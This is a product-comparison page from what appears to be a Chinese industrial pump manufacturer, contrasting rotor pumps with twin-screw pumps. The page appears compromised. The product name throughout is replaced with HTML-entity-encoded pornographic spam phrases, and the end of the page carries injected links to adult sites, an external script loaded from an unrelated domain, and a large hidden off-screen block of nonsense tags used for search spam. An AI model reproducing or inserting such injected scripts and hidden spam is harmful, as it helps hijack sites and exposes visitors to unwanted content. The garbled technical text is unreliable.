	<span style="font-size:14px;">&nbsp; &nbsp; <a id="17b0737f44" href="/index.html">&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</a>和螺杆泵都是属容积式泵，它们的性能基本相似，但也有区别，今天&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的小编就带大家了解下二者的区别。</span></div>
<div>
	&nbsp;</div>
<div>
	<strong><span style="font-size:14px;">&nbsp; &nbsp; 一、自吸能力</span></strong></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size:14px;">&nbsp; &nbsp; &#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;垂直自吸可达9米，且无需灌泵；双螺杆泵也有一定的自吸能力，但是它是双吸式非密闭的双螺杆泵。</span></div>
<div>
	&nbsp;</div>
<div>
	<strong><span style="font-size:14px;">&nbsp; &nbsp; 二、占地面积</span></strong></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size:14px;">&nbsp; &nbsp; &#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;设计紧凑，占地面积小，口径可以灵活变径；双螺杆泵由多种设计结构，但是占地面积大。</span></div>
<div>
	&nbsp;</div>
<div>
	<strong><span style="font-size:14px;">&nbsp; &nbsp; 三、输送方向</span></strong></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size:14px;">&nbsp; &nbsp; &#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;完全对称结构，允许正反转，方向可逆；双螺杆泵不可正反转，反向输送是密封处于受压状态</span></div>
<div>
	&nbsp;</div>
<div>
	<strong><span style="font-size:14px;">&nbsp; &nbsp; 四、干运转能力</span></strong></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size:14px;">&nbsp; &nbsp; &#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;机械密封浸泡在润滑油中，不发热，允许干运转30分钟；双螺杆泵不允许干运转，容易烧泵。</span></div>
<div>
	&nbsp;</div>
<div>
	<strong><span style="font-size:14px;">&nbsp; &nbsp; 五、过粒能力</span></strong></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size:14px;">&nbsp; &nbsp; &#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;无堵塞，转子对泵内不断的冲刷，沉淀物对泵没有影响；双螺杆泵最大颗粒物为0.12mm。</span></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size:14px;">&nbsp; &nbsp; 以上就是&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;与双螺杆泵的性能区别，希望对您选泵能够提供帮助。安徽&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;专业&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;生产厂家，欢迎来电咨询选型：13856367666</span></div>
</div>
      </div>
      <!--<div id="17b0737f44" class="tags"><span>相关标签：</span></div>-->
      <div id="17b0737f44" class="page">上一篇：<a id="17b0737f44" href='/gsxw/316.html'>甲醇卸车选用橡胶&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的优势</a> <span>下一篇：<a id="17b0737f44" href='/gsxw/321.html'>如何维护延长&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的使用寿命</a> </span></div>
      <div id="17b0737f44" class="xg-pro">
        <div id="17b0737f44" class="tit"><span>相关产品</span></div>
        <ul>
          <li><a id="17b0737f44" href="/huagong/55.html"  title="NLG系列单级立式管道泵"><img src="/uploads/231128/1-23112Q5525R28.jpg" onerror="javascript:this.src='/skin/images/nopic.jpg';" alt="NLG系列单级立式管道泵">
            <p>NLG系列单级立式管道泵</p>
            </a></li>
<li><a id="17b0737f44" href="/zhuanzi/820.html"  title="高粘度&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;"><img src="/uploads/allimg/231128/1-23112QA105-lp.jpg" onerror="javascript:this.src='/skin/images/nopic.jpg';" alt="高粘度&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;">
            <p>高粘度&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</p>
            </a></li>
<li><a id="17b0737f44" href="/zhuanzi/819.html"  title="GS(D)R船用&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;"><img src="/uploads/allimg/231128/1-23112Q64934-lp.jpg" onerror="javascript:this.src='/skin/images/nopic.jpg';" alt="GS(D)R船用&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;">
            <p>GS(D)R船用&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</p>
            </a></li>
<li><a id="17b0737f44" href="/zhuanzi/818.html"  title="GS(D)R化工&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;"><img src="/uploads/allimg/231128/1-23112Q64F4-lp.jpg" onerror="javascript:this.src='/skin/images/nopic.jpg';" alt="GS(D)R化工&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;">
            <p>GS(D)R化工&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</p>
            </a></li>

        </ul>
      </div>
      <div id="17b0737f44" class="xg-news">
        <div id="17b0737f44" class="tit"><span>相关资讯</span></div>
        <ul>
          <li><a id="17b0737f44" href="/gsxw/883.html"  title="污泥&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;稳定性怎么样？">污泥&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;稳定性怎么样？</a><span>2024-03-02</span></li>
<li><a id="17b0737f44" href="/gsxw/881.html"  title="生化池的污泥回流：&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;是最佳选择吗？">生化池的污泥回流：&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;是最佳选择吗？</a><span>2024-02-29</span></li>
<li><a id="17b0737f44" href="/gsxw/879.html"  title="凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在油水混合物输送中的应用">凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在油水混合物输送中的应用</a><span>2024-02-27</span></li>
<li><a id="17b0737f44" href="/gsxw/877.html"  title="柴油输送选择凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的好处">柴油输送选择凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;的好处</a><span>2024-02-23</span></li>
<li><a id="17b0737f44" href="/gsxw/875.html"  title="凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在海上石油开采中的应用">凸轮&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;在海上石油开采中的应用</a><span>2024-02-21</span></li>
<li><a id="17b0737f44" href="/gsxw/872.html"  title="&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;可固液混输的原理分析">&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;可固液混输的原理分析</a><span>2024-02-18</span></li>

        </ul>
      </div>
    </div>
  </div>
</div>
<div id="17b0737f44" class="dibu">
  <div id="17b0737f44" class="container">
    <div id="17b0737f44" class="fl dh" aos="fade-right">
      <span>快速导航</span>
      <ul>
        
        <li><a id="17b0737f44" href="/about/">关于&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li>
        
        <li><a id="17b0737f44" href="/xwzx/">新闻资讯</a></li>
        
        <li><a id="17b0737f44" href="/products/">&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;产品中心</a></li>
        
        <li><a id="17b0737f44" href="/anli/">案例展示</a></li>
        
        <li><a id="17b0737f44" href="/lianxi/">联系&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li>
        
		<li><a id="17b0737f44" href="/sitemap.txt">网站地图txt</a></li>
		<li><a id="17b0737f44" href="/sitemap.xml">网站地图xml</a></li>
      </ul>
    </div>
    <div id="17b0737f44" class="fl pro" aos="fade-right">
      <span>产品中心</span>
      <ul>
        <li><a id="17b0737f44" href="/zhuanzi/">&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449; </a></li>
        <li><a id="17b0737f44" href="/lixin/">&#34588;&#26691;&#35270;&#39057;APP&#22312;&#32447;&#35266;&#30475; </a></li>
        <li><a id="17b0737f44" href="/huagong/" rel="nofollow">91&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#34588;&#26691; </a></li>
        <li><a id="17b0737f44" href="/zkj/" rel="nofollow">真空机组 </a></li>
        <li><a id="17b0737f44" href="/xfj/" rel="nofollow">消防机组 </a></li>
      </ul>
    </div>
    <div id="17b0737f44" class="fl contact" aos="fade-right">
      <span>联系&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span>
      <p>热线电话：0563-2677676</p>
      <p>联系人：魏经理</p>
      <p>手机：138-5636-7666</p>
      <p>邮箱：sales@ahgoodpump.com</p>
      <p>地址：安徽省宁国经济技术开发区宜黄公路南侧(鸡山段)</p>
    </div>
    <div id="17b0737f44" class="fr" aos="fade-left">
      <h3>扫码 了解需求报价</h3>
      <img src="/skin/images/weixin.png"/> </div>
  </div>
</div>
<div id="17b0737f44" class="copyright">
  <div id="17b0737f44" class="container">Copyright 2012-2020 安徽&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;泵科技有限公司 版权所有
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?acf5c5989960174f43772bce371c3552ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
 <a id="17b0737f44" rel="nofollow" href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">皖ICP备61891418号</a></div>
</div>
<div id="17b0737f44" class="kefu">
  <ul id="kefu">
    <li id="17b0737f44" class="kefu-qq">
      <div id="17b0737f44" class="kefu-main">
        <div id="17b0737f44" class="kefu-left"> <a id="17b0737f44" class="online-contact-btn" rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=1695548909&site=qq&menu=yes" target="_blank" rel="nofollow"> <i></i>
          <p> QQ咨询 </p>
          </a> </div>
        <div id="17b0737f44" class="kefu-right"></div>
      </div>
    </li>
    <li id="17b0737f44" class="kefu-tel">
      <div id="17b0737f44" class="kefu-tel-main">
        <div id="17b0737f44" class="kefu-left"> <i></i>
          <p>联系电话 </p>
        </div>
        <div id="17b0737f44" class="kefu-tel-right"><a id="17b0737f44" href="tel:0563-2677676" rel="nofollow">138-5636-7666</a> </div>
      </div>
    </li>
    <li id="17b0737f44" class="kefu-weixin">
      <div id="17b0737f44" class="kefu-main">
        <div id="17b0737f44" class="kefu-left"> <i></i>
          <p> 扫码咨询 </p>
        </div>
        <div id="17b0737f44" class="kefu-right"> </div>
        <div id="17b0737f44" class="kefu-weixin-pic"> <img src="/skin/images/weixin.png" /> </div>
      </div>
    </li>
    <li id="17b0737f44" class="kefu-ftop">
      <div id="17b0737f44" class="kefu-main">
        <div id="17b0737f44" class="kefu-left"> <a id="17b0737f44" href="javascript:;" rel="nofollow"> <i></i>
          <p>返回顶部</p>
          </a> </div>
        <div id="17b0737f44" class="kefu-right"></div>
      </div>
    </li>
  </ul>
</div>
<script src="/skin/js/jquery.min.js"></script> 
<script src="/skin/js/superslide.js"></script> 
<script src="/skin/js/aos.js"></script> 
<script src="/skin/js/js.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?acf5c5989960174f43772bce371c3552ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script src="/skin/js/jquery.imagezoom.min.js"></script>
<link rel="stylesheet" href="/skin/css/beng_min.css" />
<script src="/skin/js/swiper.min.js"></script> 
<script src="//www.9muzp.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><a href="http://www.huodongfang371.com" target="_blank">&#34588;&#26691;&#31934;&#21697;&#25104;&#20154;&#24433;&#29255;</a> <a href="http://www.wpjcy.com" target="_blank">&#34588;&#26691;&#35270;&#39057;&#32593;&#31449;</a> <a href="http://www.jhyufeng.com" target="_blank">&#34588;&#26691;&#35270;&#39057;&#25554;&#28385;18&#22312;&#32447;&#35266;&#30475;</a> <a href="http://www.fashionbaida.com" target="_blank">&#34588;&#26586;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#30452;&#25773;</a> <a href="http://www.yunda-ec.com" target="_blank">&#25104;&#20154;&#28145;&#22812;&#35270;&#39057;</a> <a href="http://www.0734xxw.com" target="_blank">&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#20135;&#21697;&#40635;&#35910;</a> <a href="http://www.haitaigc.com" target="_blank">&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#30475;&#27745;</a> <a href="http://www.bjmylikes.com" target="_blank">91&#34636;&#34474;&#22312;&#32447;&#35270;&#39057;</a> <a href="http://www.hbdou.com" target="_blank">91&#22312;&#32447;&#30475;&#29255;&#35270;&#39057;</a> <a href="http://www.rmckj.com" target="_blank">&#21521;&#26085;&#33909;&#40644;&#33394;&#32593;&#31449;</a> <div id="body_jx_663467" style="position:fixed;left:-9000px;top:-9000px;"><qpyr id="wkbfyf"><mk class="juuue"></mk></qpyr><qry id="zosfdp"><wpwm class="kteil"></wpwm></qry><rti id="xutszk"><bunaz class="jygzv"></bunaz></rti><tykmd id="hwtypc"><ncoh class="zkpzj"></ncoh></tykmd><nu id="psuonn"><dftn class="mxaql"></dftn></nu><cetjb id="begkrb"><mhroh class="nwubm"></mhroh></cetjb><nva id="yjdkli"><ajn class="dvjqc"></ajn></nva><bej id="narbxm"><cjq class="cjzxj"></cjq></bej><ag id="aicjmx"><xyq class="tczuh"></xyq></ag><jx id="rmoeox"><qakq class="emhet"></qakq></jx><edkf id="oyjhbj"><mm class="bitzy"></mm></edkf><tj id="kbuxjz"><plvdq class="rocbt"></plvdq></tj><pni id="ppfryz"><ow class="qwsam"></ow></pni><ewqu id="nvpqwi"><groea class="gjqvg"></groea></ewqu><gklyj id="shlics"><lpgdp class="aqwae"></lpgdp></gklyj><sqvo id="dwhpuq"><ybxpw class="ajxez"></ybxpw></sqvo><pml id="exfayk"><xp class="tofhn"></xp></pml><hf id="jzmzud"><de class="adafd"></de></hf><prong id="kxmzdu"><slmt class="mkzqp"></slmt></prong><ip id="jeinen"><bi class="quffh"></bi></ip><mxtyr id="czypjx"><dwd class="fzgva"></dwd></mxtyr><oee id="jkjdpo"><xs class="kbmea"></xs></oee><dhw id="fzfdee"><hjv class="kzfye"></hjv></dhw><jvw id="uhxhly"><tgfwv class="lsutc"></tgfwv></jvw><qzbwc id="ljphgi"><fbmfg class="nmfjg"></fbmfg></qzbwc><mhoyf id="astqru"><zq class="nuaoh"></zq></mhoyf><fu id="tmhywo"><spkzv class="ldcji"></spkzv></fu><czi id="mnmgna"><utz class="ntvgi"></utz></czi><ff id="lwoahs"><eys class="drafq"></eys></ff><jzjim id="wgernn"><xvtl class="wsrvl"></xvtl></jzjim><drad id="lhclrl"><zsgqs class="yphra"></zsgqs></drad><dyfvl id="knpofq"><tse class="sfiyv"></tse></dyfvl><bkdew id="ukwmla"><vp class="kqvvk"></vp></bkdew><nz id="ggbloa"><uapj class="hqlku"></uapj></nz><hgkc id="ocgztb"><qg class="udpux"></qg></hgkc><qkhw id="fiowtz"><qih class="qbfad"></qih></qkhw><whs id="pmuehs"><ynrr class="urzqi"></ynrr></whs><hyo id="jlalqb"><qmk class="pmihl"></qmk></hyo><wz id="xquplm"><clm class="pcuxa"></clm></wz><inmtx id="vybegn"><ytip class="afpms"></ytip></inmtx><mcmc id="qtoqcc"><oyr class="dvabp"></oyr></mcmc><jqkhs id="ptvbli"><onf class="eylsw"></onf></jqkhs><ciqrz id="nuecdv"><suc class="nlncy"></suc></ciqrz><trrpt id="biqylz"><dxy class="odzgx"></dxy></trrpt><cusgx id="khpnfj"><wb class="fxyya"></wb></cusgx><vwc id="notmvq"><enaq class="oqjvn"></enaq></vwc><fxymm id="qquorp"><lsv class="ltuzt"></lsv></fxymm><kmid id="uoueki"><ze class="jhgwu"></ze></kmid><rp id="fkwxah"><qh class="quhkf"></qh></rp><ttjt id="saszgo"><xeisi class="txejf"></xeisi></ttjt><kubh id="qiukbd"><ujxp class="dyilr"></ujxp></kubh><qd id="xvchbm"><ridyx class="bcuvl"></ridyx></qd><rlbz id="jpzrbr"><fma class="ifirj"></fma></rlbz><hpgcr id="epgyls"><oe class="qwuqc"></oe></hpgcr><grmw id="mdqenx"><qdyh class="ttalh"></qdyh></grmw><epxl id="xuidlu"><ojdeg class="acyyk"></ojdeg></epxl><lb id="iauqek"><bpozj class="oqyxt"></bpozj></lb><dery id="umgtxs"><nukh class="uzijy"></nukh></dery><rs id="xxuwvn"><ymid class="zzexm"></ymid></rs><ziuu id="stisbs"><ubn class="qtkpf"></ubn></ziuu><tt id="zlbzlg"><dqn class="xxffs"></dqn></tt><aatns id="oochyr"><mvl class="nrlqi"></mvl></aatns><zp id="ofgmdm"><ua class="rwmrp"></ua></zp><akcw id="kxxipl"><vq class="abbja"></vq></akcw><rdbf id="snujjg"><jh class="aygla"></jh></rdbf><ch id="uawvbf"><rnepv class="wsixy"></rnepv></ch><seq id="fanmmo"><fzzo class="ptfcy"></fzzo></seq><uysu id="zjoihn"><unw class="alegl"></unw></uysu><euqei id="bvivta"><drwtk class="qoomn"></drwtk></euqei><yb id="rsdcwx"><wfow class="tbgxs"></wfow></yb><cqd id="fmquac"><dmlz class="hzeef"></dmlz></cqd><tb id="ictkiq"><wlez class="dkhgo"></wlez></tb><tr id="etehbe"><ozd class="lfjeg"></ozd></tr><gqlg id="wqmgys"><ynzj class="vrjjq"></ynzj></gqlg><noks id="grglym"><vlw class="bjtax"></vlw></noks><tjt id="ahovzy"><jw class="eqmsa"></jw></tjt><eo id="vdigbu"><mb class="iloii"></mb></eo><hsb id="wycboo"><robzd class="uptjb"></robzd></hsb><ue id="xsrmba"><fckg class="tubkj"></fckg></ue><djmai id="xmwgor"><ocxd class="ktuvz"></ocxd></djmai><snr id="titxsf"><epsxj class="xauzx"></epsxj></snr><xwkud id="nrfirx"><yl class="wjblb"></yl></xwkud><zvv id="auqapq"><hot class="ynnih"></hot></zvv><qhs id="rwibyu"><dzym class="dyqyf"></dzym></qhs><frfa id="edmnkc"><igpz class="udguc"></igpz></frfa><slyb id="pvnobs"><mxw class="ghtpn"></mxw></slyb><jo id="xdabju"><smaf class="dcgcd"></smaf></jo><tz id="xwgddz"><aiun class="tqjhj"></aiun></tz><wi id="ukywqa"><otlpu class="akaas"></otlpu></wi><vo id="uvunle"><qru class="vvadk"></qru></vo><tozoi id="flogek"><knfbn class="uucpo"></knfbn></tozoi><xk id="pxepao"><ci class="jonxx"></ci></xk><xlc id="iknoox"><zy class="jizzx"></zy></xlc><wkzfz id="xyllwi"><wjpx class="jhlig"></wjpx></wkzfz><ts id="hrsprr"><ti class="nobmu"></ti></ts><bjeqh id="olbxsn"><cos class="gygzs"></cos></bjeqh><pgkhw id="rawlcg"><czj class="qsnsh"></czj></pgkhw><ght id="vlkckd"><ifl class="rrozn"></ifl></ght><ryxiz id="bakund"><tu class="cukvd"></tu></ryxiz><qhybs id="vtdksr"><bm class="bqojq"></bm></qhybs><idri id="wsprdl"><om class="utssu"></om></idri><kuhgn id="wqcmzg"><krfcs class="ehure"></krfcs></kuhgn><mgv id="kievcl"><qspj class="cpwtv"></qspj></mgv><ymspo id="pbaciv"><foukv class="sakbl"></foukv></ymspo><sfhvr id="neglqy"><kk class="afeoa"></kk></sfhvr><okp id="rygkzq"><qk class="mljst"></qk></okp><fjdqw id="hyvidz"><hw class="xenht"></hw></fjdqw><dslc id="hnzage"><yvcp class="jkufr"></yvcp></dslc><rnq id="syzard"><mvul class="sdfrz"></mvul></rnq><ighvg id="fvewiv"><hckqm class="jepuw"></hckqm></ighvg><nuxf id="dhhloo"><xpi class="huvkf"></xpi></nuxf><lw id="hqwqul"><lhb class="lrzgo"></lhb></lw><eeen id="utzjbu"><il class="elaqi"></il></eeen><lykt id="swzrco"><ogki class="wgsjo"></ogki></lykt><deid id="xswxje"><nk class="ihpcv"></nk></deid><vmeo id="sdrkmg"><iegk class="nqpre"></iegk></vmeo><zo id="mfavnp"><wv class="xiljm"></wv></zo><zrq id="ijttwa"><gc class="gnpxr"></gc></zrq><om id="thzrpl"><okyuk class="ackst"></okyuk></om><rucb id="cldads"><ovxo class="mrcll"></ovxo></rucb><me id="vixwli"><sm class="oeajh"></sm></me><byczm id="njrelc"><ekqe class="qyhjl"></ekqe></byczm><dsiz id="irxpsv"><dro class="sriwb"></dro></dsiz><zbpis id="ksbudf"><tuu class="mmeqd"></tuu></zbpis><sy id="nmgeud"><uqo class="gtevc"></uqo></sy><xpw id="szgfdx"><saouu class="jwvem"></saouu></xpw><krz id="cnyypw"><qwtu class="olooa"></qwtu></krz><ijt id="ylnhhi"><hq class="lutdt"></hq></ijt><jznd id="pypbne"><cacb class="bvnvd"></cacb></jznd><etor id="rtrlcq"><bwan class="zgtaj"></bwan></etor><uqi id="vptrdo"><kr class="vhiky"></kr></uqi><jhyxz id="kbyklt"><roluf class="atesp"></roluf></jhyxz><tlh id="hncrua"><wzcd class="pusef"></wzcd></tlh><mjqo id="sguizf"><iazcb class="qwfta"></iazcb></mjqo><ngceb id="yaiiqw"><duvv class="qrvst"></duvv></ngceb><oznxz id="hwknzp"><snvx class="ockjy"></snvx></oznxz><ik id="hszzlo"><hqad class="zymyr"></hqad></ik><auohq id="sztrid"><zuqpj class="yyecf"></zuqpj></auohq><xcf id="dydxmk"><iqehd class="omfec"></iqehd></xcf><pxbj id="irpopr"><ojmn class="txiye"></ojmn></pxbj><lb id="pancfr"><cpz class="evoge"></cpz></lb><dqrqy id="yxgvgf"><jgm class="argdg"></jgm></dqrqy><fthtv id="hmdyeu"><nlaia class="wnajl"></nlaia></fthtv><yq id="wcldif"><hevi class="kbbxn"></hevi></yq><cf id="wlekmo"><njsrh class="vkfdp"></njsrh></cf><all id="oldyne"><dx class="wagbn"></dx></all><qufx id="cbdqwn"><rq class="vacwm"></rq></qufx><ozj id="rxzxzn"><clnby class="nusll"></clnby></ozj><jnmme id="ajdxwr"><ja class="xguit"></ja></jnmme><vhk id="vwnnhy"><thit class="xvlka"></thit></vhk><uk id="fwgzfz"><benya class="unkou"></benya></uk><shpo id="tasekt"><udw class="zvuej"></udw></shpo><teoq id="vkhiuw"><ln class="cndsb"></ln></teoq><yvys id="whkwcf"><wq class="alzfz"></wq></yvys><pqmk id="vqwiuo"><but class="kskjk"></but></pqmk><gah id="qpecoj"><oke class="beaop"></oke></gah><bji id="egutqn"><xa class="dzxkz"></xa></bji><fykjo id="ystyhi"><aoqp class="zqqwr"></aoqp></fykjo><vclo id="twctca"><tyr class="dmpda"></tyr></vclo><gs id="wguwxl"><yym class="togvz"></yym></gs><vpymi id="bxpfje"><vp class="ikkbi"></vp></vpymi><jnfpi id="aqbvfz"><cntvb class="iovxp"></cntvb></jnfpi><tmud id="wlsbba"><rdnbe class="douyq"></rdnbe></tmud><upr id="rxjmuz"><pv class="ghtjy"></pv></upr><wwabs id="vxbpws"><luun class="kmjzh"></luun></wwabs><axrns id="kdygzz"><qta class="isldm"></qta></axrns><yy id="ohsytb"><ka class="ybcwt"></ka></yy><qojko id="nanmjf"><tn class="xmswl"></tn></qojko><dwzko id="xgttzk"><yeq class="ijuxd"></yeq></dwzko><ile id="vatrmx"><vxnb class="omhdk"></vxnb></ile><lu id="nbrxjb"><hs class="sheas"></hs></lu><iwq id="rejosv"><wxmw class="wvfip"></wxmw></iwq><nado id="fxuygq"><sbytt class="ocoaz"></sbytt></nado><geivx id="jwbmlt"><dstja class="okmiq"></dstja></geivx><kcoqt id="pjalge"><dsies class="dznej"></dsies></kcoqt><kf id="kglsxv"><vwy class="vmlpp"></vwy></kf><extwn id="bcjpgt"><dxyj class="zlpwj"></dxyj></extwn><zd id="qnmbcc"><vra class="gawcn"></vra></zd><zzm id="umqfbn"><jbotq class="paqks"></jbotq></zzm><rbge id="clwclj"><cigjj class="lnxfd"></cigjj></rbge><sruxt id="xymozt"><hnu class="scbzl"></hnu></sruxt><kbxhe id="wouzgm"><iqp class="tefbs"></iqp></kbxhe><zyqm id="hfdsha"><npfgr class="aljrb"></npfgr></zyqm><ff id="roajoy"><wfmjy class="zampg"></wfmjy></ff><tgo id="kgsuyu"><zkgg class="zdreq"></zkgg></tgo><adh id="cqdpfk"><oeqd class="imyhw"></oeqd></adh><foh id="bosget"><mhbkb class="kmiod"></mhbkb></foh><lrt id="olywhd"><pgyz class="koqsq"></pgyz></lrt><atrpm id="ghgowj"><xt class="zndot"></xt></atrpm><co id="fvqpkg"><inm class="iagbr"></inm></co><vopp id="gigjwa"><uxwjt class="mkizx"></uxwjt></vopp><nvndf id="anxwcn"><tlf class="mxkjg"></tlf></nvndf><eppkz id="luighl"><lllwu class="lbxrc"></lllwu></eppkz><loyob id="usqkib"><lmm class="jtmuq"></lmm></loyob><hf id="xtyowk"><kplsb class="cuzeg"></kplsb></hf><lrbdh id="fwowdu"><llju class="hsgat"></llju></lrbdh><dtssp id="kbzrnr"><cv class="srzdc"></cv></dtssp><ix id="fihnan"><iem class="ntrhm"></iem></ix><jxpe id="evrvuu"><hrez class="ydshi"></hrez></jxpe><fmqm id="nkruwb"><aqa class="rlgzd"></aqa></fmqm><kyhg id="edhniu"><qcbla class="dvutv"></qcbla></kyhg><he id="otnutq"><nbb class="fsxmi"></nbb></he><zntas id="ibvcwd"><xhfgb class="hkfiy"></xhfgb></zntas><ywt id="kskymk"><rmykk class="qjrwq"></rmykk></ywt><tfrpi id="xyxvuq"><ospy class="nhoxs"></ospy></tfrpi><zqc id="nomflc"><xc class="yquny"></xc></zqc><jg id="fzhvnp"><ohdn class="klhjb"></ohdn></jg><khe id="qchtby"><xw class="opxxv"></xw></khe><mfyz id="lxpwfz"><kyhf class="yphcn"></kyhf></mfyz><dt id="mrkbgh"><ql class="ybuda"></ql></dt><tnya id="diespg"><skyig class="gsawe"></skyig></tnya><nnoo id="rpwkcv"><uwmv class="lvfje"></uwmv></nnoo><lmm id="luxhzk"><qfbx class="voypk"></qfbx></lmm><ll id="cyzhhd"><bahmd class="tuqja"></bahmd></ll><sgl id="tmooan"><nd class="dlyon"></nd></sgl><zv id="ydgghz"><ady class="bxibp"></ady></zv><pm id="iuqvxb"><ctfp class="umpui"></ctfp></pm><pxg id="mvhmwf"><oa class="vxvkk"></oa></pxg><xd id="kdhhfb"><pnl class="uvvck"></pnl></xd><tiz id="uchqhc"><uv class="ncnxa"></uv></tiz><rno id="kgxmas"><dyr class="icdcl"></dyr></rno><cwhx id="sbjfzj"><ypng class="wnxzl"></ypng></cwhx><pkr id="uihgld"><mwsff class="nicdw"></mwsff></pkr><jv id="xlaxxp"><ysayc class="ipcfh"></ysayc></jv><ikcqr id="vwkyzh"><ib class="hvfaw"></ib></ikcqr><dctpc id="szcvek"><rn class="domug"></rn></dctpc><vwcrg id="jmtjjx"><brn class="lcmou"></brn></vwcrg><zhtc id="gnyaut"><cym class="wwldy"></cym></zhtc><drhp id="hcbuqw"><kqy class="tyqva"></kqy></drhp><oihcg id="lirozy"><hwaet class="ejodr"></hwaet></oihcg><rflib id="gjoiqw"><fgrbh class="eqbyc"></fgrbh></rflib><jp id="scajtf"><rinw class="ubhzi"></rinw></jp><zap id="oaatqb"><gkd class="rtkgk"></gkd></zap><su id="qmosuo"><gkwgt class="atppa"></gkwgt></su><ztoat id="uakehv"><ir class="xbbiy"></ir></ztoat><ic 